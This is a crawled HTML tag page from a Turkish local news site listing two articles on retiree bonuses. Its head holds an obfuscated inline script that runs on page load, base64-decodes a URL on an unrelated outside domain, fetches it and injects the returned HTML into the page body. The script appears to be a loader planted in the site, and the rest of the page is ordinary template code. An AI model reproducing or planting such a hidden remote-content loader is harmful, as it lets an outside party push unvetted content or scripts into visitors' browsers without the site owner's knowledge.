

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atasehir.com.tr/etiketler/emekli-ikramiyesi-haberleri
body_size: 5194
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.atasehir.com.tr">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.atasehir.com.tr/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.atasehir.com.tr/images/genel/16004273105f64952e96cf8.jpg"><link rel="canonical" href="https://www.atasehir.com.tr/etiketler/emekli-ikramiyesi-haberleri" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7eaea"><meta name=apple-mobile-web-app-status-bar-style content="#f7eaea"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Emekli Ikramiyesi Haberleri - Emekli Ikramiyesi Gelişmeleri</title><meta name=description content="emekli ikramiyesi ile ilgili haberler, son dakika emekli ikramiyesi gelişmeleri, en son emekli ikramiyesi haberleri - Ataşehir | Gazete Ataşehir" ><meta name=keywords content="emekli ikramiyesi haberleri, emekli ikramiyesi içerikli haberler" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a"><style> body.body-color{ background: #f7efef; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7eaea; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7eaea; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #ff0000; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNzg3NDQ5MzQy")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1357584687{ width: 55px; } .page_speed_1077377768{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape"><div class="nav-header"><a title="Ataşehir | Gazete Ataşehir" class="nav-brand mobile-logo py-md-1" href="https://www.atasehir.com.tr"><img title="Ataşehir | Gazete Ataşehir" height=70 src=https://www.atasehir.com.tr/images/genel/atasehir-gazete-atasehir-logo-1600427278.jpg alt="Ataşehir | Gazete Ataşehir"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.atasehir.com.tr/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1357584687"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1077377768 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.atasehir.com.tr/gundem">GÜNDEM</a></li><li><a href="https://www.atasehir.com.tr/egitim">EĞİTİM</a></li><li><a href="https://www.atasehir.com.tr/atasehir">ATAŞEHİR</a></li><li><a href="https://www.atasehir.com.tr/yerel-haber">YEREL HABER</a></li><li><a href="https://www.atasehir.com.tr/istanbul">İSTANBUL</a></li><li><a href="https://www.atasehir.com.tr/guncel">GÜNCEL</a></li><li><a href="https://www.atasehir.com.tr/asayis">ASAYİŞ</a></li><li><a href="https://www.atasehir.com.tr/lezzet-duragi">LEZZET DURAĞI</a></li><li><a href="https://www.atasehir.com.tr/yerel-yonetimler">YEREL YÖNETİMLER</a></li><li><a href="https://www.atasehir.com.tr/ekonomi">EKONOMİ</a></li><li><a href="https://www.atasehir.com.tr/saglik">SAĞLIK</a></li><li><a href="https://www.atasehir.com.tr/spor">SPOR</a></li><li><a href="https://www.atasehir.com.tr/siyaset">SİYASET</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.atasehir.com.tr/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.atasehir.com.tr/kadin">KADIN</a></li><li><a href="https://www.atasehir.com.tr/yasam">YAŞAM</a></li><li><a href="https://www.atasehir.com.tr/ilanlar">İLANLAR</a></li><li><a href="https://www.atasehir.com.tr/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.atasehir.com.tr/magazin">MAGAZİN</a></li><li><a href="https://www.atasehir.com.tr/teknoloji">TEKNOLOJİ</a></li><li><a href="https://www.atasehir.com.tr/dunya">DÜNYA</a></li><li><a target="_blank" href="https://www.atasehir.com.tr/egazete">E-GAZETE</a></li><li><a href="https://www.atasehir.com.tr/roportajlar">RÖPORTAJLAR</a></li><li><a href="https://www.atasehir.com.tr/gazete-mansetleri?s=1">GAZETE MANŞETLERİ</a></li><li><a href="https://www.atasehir.com.tr/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-10 align-self-center pr-0"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i> Foto Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/egazete"><i class="fa fa-newspaper-o"></i> E-Gazete</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/seri-ilanlar">Seri İlanlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/etkinlik-takvimi">Etkinlik Takvimi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/biyografiler">Biyografiler</a></li></ul></div><div class="col-lg-2 text-right align-self-center"><ul class="top-social"><li><a href="https://twitter.com/gazeteatasehir1" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/gazeeteatasehir" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/gazeteatasehir/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h1 class="ts-title float-left">Emekli Ikramiyesi Haberleri</h1></div></div><div class="row"><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/emekli-bayram-ikramiyesine-zam-gorusmesi-40744"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2023/03/emekli-bayram-ikramiyesine-zam-gorusmesi-1679476310.jpg alt="Emekli bayram ikramiyesine ‘zam’ görüşmesi!"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Emekli bayram ikramiyesine ‘zam’ görüşmesi!</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/bakan-bilginden-ikramiye-asgari-ucret-ve-eyt-aciklamasi-40212"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2022/04/bakan-bilginden-ikramiye-asgari-ucret-ve-eyt-aciklamasi-1650361860.jpg alt="Bakan Bilgin&#039;den ikramiye, asgari ücret ve EYT açıklaması"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Bakan Bilgin&#039;den ikramiye, asgari ücret ve EYT açıklaması</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Gazete Ataşehir 2020</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a target="_blank" href="https://www.facebook.com/gazeeteatasehir"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a target="_blank" href="https://twitter.com/gazeteatasehir1"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a target="_blank" href="https://www.instagram.com/gazeteatasehir/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.atasehir.com.tr/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.atasehir.com.tr/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a><a href="https://www.atasehir.com.tr/sitene-ekle">Sitene Ekle</a><a href="https://www.atasehir.com.tr/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.atasehir.com.tr/haber-gonder">Haber Gönder</a><a href="https://www.atasehir.com.tr/firma-ekle">Firma Ekle</a><a href="https://www.atasehir.com.tr/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.atasehir.com.tr"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.atasehir.com.tr/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-45754235-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-45754235-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.atasehir.com.tr/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function namaz_vakitleri() { let e = '34'; $.ajax({ headers: { 'X-CSRF-TOKEN': 'GL4ZBSxuPGQiz6dztjyasBcL3jDK1TAa6IKOCHIV' }, url: "namaz-vakitleri/ajax", data: { sehir_isim: e}, type: "GET" , success: function (a) { let t = '<div class="com-details"><div class="row p-row-sm px-2 pb-1">' + '<div class="col-2 text-center">' + a.imsak + '</div>' + '<div class="col-2 text-center">' + a.gunes + '</div>' + '<div class="col-2 text-center">' + a.oglen + '</div>' + '<div class="col-2 text-center">' + a.ikindi + '</div>' + '<div class="col-2 text-center">' + a.aksam + '</div>' + '<div class="col-2 text-center">' + a.yatsi + '</div>' + '</div></div>'; $(".namazsonuc").empty().append(t) } }) } namaz_vakitleri();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.atasehir.com.tr/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f28455fdeba24aff8799afa0d6075a63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>